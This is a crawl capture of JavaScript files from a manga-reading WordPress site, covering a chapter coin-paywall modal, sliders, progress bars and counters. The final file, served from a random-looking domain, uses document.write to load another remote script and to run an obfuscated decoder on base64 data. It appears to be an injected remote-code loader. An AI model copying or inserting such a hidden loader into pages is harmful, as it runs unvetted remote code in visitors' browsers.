jQuery(document).ready(function($){$(document).on('wp_manga_on_chapter_navlinks_click',function(){if(typeof chapter_preloaded_images!=='undefined'){chapter_preloaded_images=[]}});$(document).on('wp_manga_chapter_redirect',function(e,obj,redirect,isPageSelect,isChapterSelect){if(isChapterSelect){var selectedOption=obj.find(':selected');if(selectedOption.hasClass('premium-block')){$('#frm-wp-manga-buy-coin').modal();var cl=selectedOption.attr('class');var matches=cl.match(/coin-\d+/g);if(matches){var coin=matches[0].replace('coin-','');$('#frm-wp-manga-buy-coin .message-sufficient .coin').html(coin)}
matches=cl.match(/data-chapter-\d+/g);if(matches){var chapter_id=matches[0].replace('data-chapter-','');$('#frm-wp-manga-buy-coin input[name="wp-manga-chapter"]').val(chapter_id)}
return!1}}});var wp_manga_premium_block_click=function(evt){if(!window.wp_manga_chapter_coin_just_add_premium){var cl=$(evt.target).closest('.premium-block').attr('class');if(typeof cl!=='undefined'){var matches=cl.match(/coin-\d+/g);if(matches){var coin=matches[0].replace('coin-','');$('#frm-wp-manga-buy-coin .message-sufficient .coin').html(coin);var user_balance=$('#wp_manga_chapter_coin_user_balance').length>0?$('#wp_manga_chapter_coin_user_balance').val():0;if(parseInt(user_balance)<parseInt(coin)){$('#frm-wp-manga-buy-coin .message-lack-of-coin').removeClass('hidden');$('#frm-wp-manga-buy-coin .message-sufficient').addClass('hidden');$('#frm-wp-manga-buy-coin .btn-agree').hide()}else{$('#frm-wp-manga-buy-coin .message-lack-of-coin').addClass('hidden');$('#frm-wp-manga-buy-coin .message-sufficient').removeClass('hidden');$('#frm-wp-manga-buy-coin .btn-agree').show()}}
matches=cl.match(/data-chapter-\d+/g);if(matches){var chapter_id=matches[0].replace('data-chapter-','');$('#frm-wp-manga-buy-coin input[name="wp-manga-chapter"]').val(chapter_id)}
$('#frm-wp-manga-buy-coin').modal()}}else{window.wp_manga_chapter_coin_just_add_premium=!1}
evt.stopPropagation();evt.preventDefault();return!1};$(document).on('wp_manga_after_load_chapters_list wp_manga_chapterNavigationAjax_done wp_manga_after_paginated',function(){$('.premium-block a').unbind('click',wp_manga_premium_block_click);$('.premium-block a').on('click',wp_manga_premium_block_click)});$('#frm-wp-manga-buy-coin .btn-cancel').on('click',function(){$('#frm-wp-manga-buy-coin').modal('hide');return!1});$('#frm-wp-manga-buy-coin .btn-agree').on('click',function(){if(!$(this).hasClass('disabled')){var nonce=$('#frm-wp-manga-buy-coin input[name="wp-manga-coin-nonce"]').val();var chapter_id=$('#frm-wp-manga-buy-coin input[name="wp-manga-chapter"]').val();if(chapter_id){$(this).addClass('disabled');var clickedButton=$(this);$.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp_manga_buy_chapter',chapter:chapter_id,nonce:nonce},success:function(data){data=data.data;if(data.status){window.location=data.url}else{alert(data.message);clickedButton.removeClass('disabled')}
$('#frm-wp-manga-buy-coin input[name="wp-manga-coin-nonce"]').val(data.nonce)},error:function(xhr,ajaxOptions,thrownError){alert(xhr.responseText);clickedButton.removeClass('disabled')}})}}
return!1});$(document).on('wp_manga_after_load_chapter_page',function(evt,page){var current_chapter=$('.single-chapter-select option:selected');if(page==1||page==$('.entry-header.header #single-pager option').length){if(page==1){var prev_chapter=current_chapter.prev();if(typeof prev_chapter!=='undefined'&&prev_chapter.data('redirect')=='#'){$('.nav-previous').addClass('premium-block').addClass('premium');var matches=prev_chapter.attr('class').match(/coin-\d+/g);if(matches){$('.nav-previous').addClass(matches[0])}
matches=prev_chapter.attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-previous').addClass(matches[0])}
window.wp_manga_chapter_coin_just_add_premium=!0}}else{var next_chapter=current_chapter.next();if(typeof next_chapter!=='undefined'&&next_chapter.data('redirect')=='#'){$('.nav-next').addClass('premium-block').addClass('premium');var matches=next_chapter.attr('class').match(/coin-\d+/g);if(matches){$('.nav-next').addClass(matches[0])}
matches=next_chapter.attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-next').addClass(matches[0])}
window.wp_manga_chapter_coin_just_add_premium=!0}}}else{if(current_chapter.data('redirect')!='#'){$('.nav-next').removeClass('premium-block');$('.nav-previous').removeClass('premium-block');var matches=$('.nav-next').attr('class').match(/coin-\d+/g);if(matches){$('.nav-next').removeClass(matches[0])}
matches=$('.nav-next').attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-next').removeClass(matches[0])}
matches=$('.nav-previous').attr('class').match(/coin-\d+/g);if(matches){$('.nav-previous').removeClass(matches[0])}
matches=$('.nav-previous').attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-previous').removeClass(matches[0])}
window.wp_manga_chapter_coin_just_add_premium=!1}}
$('.premium-block a').unbind('click',wp_manga_premium_block_click);$('.premium-block a').on('click',wp_manga_premium_block_click)});$('#madara-user-upload-pro-form').on('muupro_before_upload_chapters',function(evt,formData){var newFormData=formData;newFormData.append('chapter-coin',$('#chapter-coin').val());window.muupro_editchapter=newFormData});$(document).on('muupro_get_chapter_info',function(evt,data){if(!data.allow_set_coin){$('#madara-chapter-coin-row').remove()}else{if(data.chapter_coin){$('#chapter-coin').val(data.chapter_coin)}}});$(document).on('muupro_before_save_chapter',function(evt,formData){if($('#chapter-coin').length>0){var newFormData=formData;newFormData.append('chapter-coin',$('#chapter-coin').val());window.muupro_editchapter=newFormData;$('#madara-chapter-coin').val([])}})})
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/36c7ebc349be1ba0e916f3f77d1f0bdb.js?ver=f0bdb
body_size: 635
content:
(function($){"use strict";jQuery(document).ready(function(){$(".tp-heroslider .slider__container").each(function(){var $this=$(this);var autoplay=$(this).parents(".tp-heroslider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var manga_slidesToShow=parseInt($(this).parents(".tp-heroslider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var args={dots:!1,infinite:!0,speed:500,centerMode:!0,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!0,rtl:check_rtl,autoplay:autoplay,variableWidth:!0,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,centerMode:!1,dots:!1,variableWidth:!0,}},{breakpoint:660,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,variableWidth:!0,dots:!1}},{breakpoint:480,settings:{slidesToShow:1,variableWidth:!0,}}]}
$this.slick(args)});$(".manga-tp-slider.style-4 .slider__container").each(function(){var $this=$(this);var autoplay=$(this).parents(".manga-tp-slider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var manga_slidesToShow=parseInt($(this).parents(".manga-tp-slider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var args={dots:!0,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0,dots:!0}}]}
$this.slick(args)})
$('#view-chapters').on('click',function(e){$('#manga-chapters-sidebar').toggleClass('visible');e.stopPropagation();return!1});$(document).on("mouseup",function(e){var container=$("#manga-chapters-sidebar");if(!container.is(e.target)&&container.has(e.target).length===0){container.removeClass("visible")}});var rankitems=$('.ranking #loop-content .page-item-detail');if(rankitems.length>0){for(var i=1;i<=rankitems.length;i++){if(i>10){break}
$(rankitems[i-1]).addClass('rank-'+i)}}})})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/fd1fc31d20af3036fc4f7064879bc51c.js?ver=bc51c
body_size: 2530
content:
(function($){'use strict';var check_rtl=(jQuery("body").css('direction')==="rtl");jQuery('.c-testimonials').each(function(){var $this=jQuery(this);$this.imagesLoaded(function(){var testimonialsId=$this.attr('data-id');var dataBullets=$this.attr('data-bullets');var dataAutoplay=$this.attr('data-autoplay');var dataArrows=$this.attr('data-arrows');var dataStyle=$this.attr('data-style');var bm_slidesToShow=$this.attr('data-item-per-row');var breakpoint_1024_slidesToShow=3;var breakpoint_768_slidesToShow=2;var breakpoint_480_slidesToShow=1;dataBullets=parseInt(dataBullets);dataAutoplay=parseInt(dataAutoplay);dataAutoplay=parseInt(dataAutoplay);bm_slidesToShow=parseInt(bm_slidesToShow);if(dataStyle!='1'){bm_slidesToShow=1;breakpoint_1024_slidesToShow=1;breakpoint_768_slidesToShow=1;breakpoint_480_slidesToShow=1}else{if(bm_slidesToShow==1){breakpoint_1024_slidesToShow=1;breakpoint_768_slidesToShow=1;breakpoint_480_slidesToShow=1}else if(bm_slidesToShow==2){breakpoint_1024_slidesToShow=2;breakpoint_768_slidesToShow=2;breakpoint_480_slidesToShow=1}else{breakpoint_1024_slidesToShow=1;breakpoint_768_slidesToShow=1;breakpoint_480_slidesToShow=1}}
var testimonialsInit='#'+testimonialsId+' '+'.block-group';jQuery(testimonialsInit).slick({lazyLoad:'ondemand',fade:bm_slidesToShow==1?!0:!1,cssEase:'ease-out',dots:dataBullets==1?!0:!1,autoplay:dataAutoplay==1?!0:!1,arrows:dataArrows==1?!0:!1,autoplaySpeed:5000,infinite:!0,speed:300,rtl:!0,slidesToShow:bm_slidesToShow,slidesToScroll:1,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(breakpoint_1024_slidesToShow),slidesToScroll:parseInt(breakpoint_1024_slidesToShow),infinite:!0,dots:!0,fade:!1,}},{breakpoint:768,settings:{slidesToShow:parseInt(breakpoint_768_slidesToShow),slidesToScroll:parseInt(breakpoint_768_slidesToShow),fade:!1,}},{breakpoint:480,settings:{slidesToShow:parseInt(breakpoint_480_slidesToShow),slidesToScroll:parseInt(breakpoint_480_slidesToShow),fade:!1,}}]})})});var ct_progress_items=[];jQuery(document).ready(function(){if(typeof ProgressBar!=='undefined'){jQuery('.c-progress-item').each(function(){var $this=jQuery(this);var progressItemID=$this.attr('data-id');var ProgressType=$this.attr('data-type');var ProgressPercent=$this.attr('data-percent');var valueText=$this.attr('data-value-text');var textColor=$this.attr('data-text-color');var bgColor=$this.attr('data-bg-color');var fontFamily=$this.attr('data-font-family');var fontSize=$this.attr('data-font-size');var bm_trailColor=$this.attr('data-trail-color');var bm_trailWidth=$this.attr('data-trail-width');var bm_strokeWidth=$this.attr('data-stroke-width');var bm_duration=$this.attr('data-duration');bm_trailWidth=parseInt(bm_trailWidth);bm_strokeWidth=parseInt(bm_strokeWidth);if(bm_trailColor==''){if(ProgressType==='bar'){bm_trailColor='#eee'}else{bm_trailColor='#32211c'}}
if(fontSize==''){if(ProgressType==='bar'){fontSize="14px"}else{fontSize="36px"}}
if(!bm_trailWidth||bm_trailWidth==''){if(ProgressType==='bar'){bm_trailWidth=0.1}else{bm_trailWidth=8}}
if(!bm_strokeWidth||bm_strokeWidth==''){if(ProgressType==='bar'){bm_strokeWidth=2}else{bm_strokeWidth=8}}
if(bm_duration==''){if(ProgressType==='bar'){bm_duration=1400}else{bm_duration=2000}}
var progressInit;progressItemID=document.getElementById(progressItemID);var doProgress=$(progressItemID);if(progressItemID){if(ProgressType==='bar'){progressInit=new ProgressBar.Line(progressItemID,{color:bgColor,strokeWidth:bm_strokeWidth,trailWidth:bm_trailWidth,trailColor:bm_trailColor,easing:'easeInOut',duration:bm_duration,svgStyle:{width:'100%',height:'100%'},text:{style:{color:textColor,position:'absolute',right:'0',top:'30px',padding:0,margin:0,transform:null},autoStyleContainer:!1},from:{color:bgColor,width:bm_strokeWidth,},to:{color:bgColor,width:bm_strokeWidth,},step:function(state,bar){bar.setText(Math.round(bar.value()*100))}});progressInit.path.style.strokeLinecap='round'}else if(ProgressType==='circle'){progressInit=new ProgressBar.Circle(progressItemID,{color:textColor,strokeWidth:bm_strokeWidth,trailWidth:bm_trailWidth,trailColor:bm_trailColor,easing:'easeInOut',duration:bm_duration,text:{autoStyleContainer:!1},from:{color:bgColor,width:bm_strokeWidth,},to:{color:bgColor,width:bm_strokeWidth,},step:function(state,circle){circle.path.setAttribute('stroke',state.color);circle.path.setAttribute('stroke-width',state.width);if(valueText===''){var value=Math.round(circle.value()*100);if(value===0){circle.setText('')}else{circle.setText(value)}}else{circle.setText(valueText)}}})}
if(ProgressType==='bar'||ProgressType==='circle'){if(fontFamily!=''){progressInit.text.style.fontFamily=fontFamily}
progressInit.text.style.fontSize=fontSize}
ct_progress_items.push(['#'+$this.attr('data-id'),progressInit,ProgressPercent,!1])}})}
$(document).bind('scroll',function(){var scrollOffset=$(document).scrollTop();for(var k in ct_progress_items){var item_id=ct_progress_items[k][0];var item_progressbar=ct_progress_items[k][1];var item_percent=ct_progress_items[k][2];var item_progress_runned=ct_progress_items[k][3];if(!item_progress_runned){var containerOffset=$(item_id).offset().top-window.innerHeight;if(scrollOffset>containerOffset){item_progressbar.animate(item_percent);item_progress_runned=!0;ct_progress_items[k][3]=!0}}}});jQuery('.c-icon-box').each(function(){var $this=jQuery(this);var itemDataCount=parseInt($this.attr('data-count'));var itemColumn=$this.find("li.c-column");if(itemColumn!=="undefined"){itemColumn.unwrap();itemColumn.unwrap();for(var i=0;i<itemColumn.length;i++){if(i%itemDataCount===0){itemColumn.slice(i,i+itemDataCount).wrapAll('<li class="block-group"><ul></ul></li>')}}}});function isDate(strDate){var scratch=new Date(strDate);if(scratch.toString()=='NaN'||scratch.toString()=='Invalid Date'){return!1}else{return!0}};var c_countdown=function(){$('.c-countdown__inner').each(function(index,element){var $this=$(this);var $years_text=$this.attr('data-years-text');var $months_text=$this.attr('data-months-text');var $week_text=$this.attr('data-week-text');var $weeks_text=$week_text+'s';var $days_text=$this.attr('data-days-text');var $hours_text=$this.attr('data-hours-text');var $minutes_text=$this.attr('data-minutes-text');var $seconds_text=$this.attr('data-seconds-text');var $timer=$this.attr('data-countdown');var $format=$this.attr('data-format');if($format=='full'){$format='yodHMS'}else{$format='dHMS'}
if(!isDate($timer)){alert('You have entered an incorrect time value');return!1};$this.countdown({until:new Date($timer),labels:[$years_text,$months_text,$weeks_text,$days_text,$hours_text,$minutes_text,$seconds_text],labels1:[$years_text,$months_text,$week_text,$days_text,$hours_text,$minutes_text,$seconds_text],format:$format,padZeroes:!0,})})};c_countdown();if(jQuery().swipebox){jQuery('.c-video-lightbox-item').swipebox()}
if(jQuery().swipebox){jQuery('.c-gallery-item').swipebox({loopAtEnd:!1,hideBarsDelay:5000,})}
if(jQuery().swipebox){jQuery('.c-portfolio-lightbox').swipebox({loopAtEnd:!1,hideBarsDelay:5000,})}
jQuery('.c-counter__value').each(function(){var $this=jQuery(this);var counterID=$this.attr('data-id');var counterEndValue=$this.attr('data-value');var counterStartValue=0;var counterDuration=$this.attr('data-time');var counterSeparator=$this.attr('data-separator');var counterSuffix=$this.attr('data-suffix');counterDuration=counterDuration/1000;var options={useEasing:!1,useGrouping:!0,separator:counterSeparator,decimal:'',suffix:counterSuffix};var c_counter=new CountUp(counterID,counterStartValue,counterEndValue,0,counterDuration,options);$(document).bind('scroll',function(){var scrollOffset=$(document).scrollTop();var containerOffset=$('#'+counterID).offset().top-window.innerHeight;if(scrollOffset>containerOffset){c_counter.start()}})});if($(window).width()<=480){jQuery('.grid9').slick({lazyLoad:'ondemand',fade:!1,cssEase:'ease-out',dots:!1,autoplay:!1,arrows:!0,autoplaySpeed:5000,infinite:!0,speed:300,slidesToShow:2,slidesToScroll:2,adaptiveHeight:!1})}else{jQuery('.grid9').addClass('block')}})})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z93qrjaklsfjsa53ifh.js
body_size: 220
content:
document.write('<script type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/e8zj2v9sg6x8aw5jf0x7xj1g68ajcg1x9cj0mhs9znx7fuaw5jfavhaw5xja2xjwt3v0b1xolw6jhfb7dt5m.js"></script>');
document.write('<script type="text/javascript">document.write(ghz.yz6vqp2w0xg7qivt6qxhwm("[base64]"));</script>');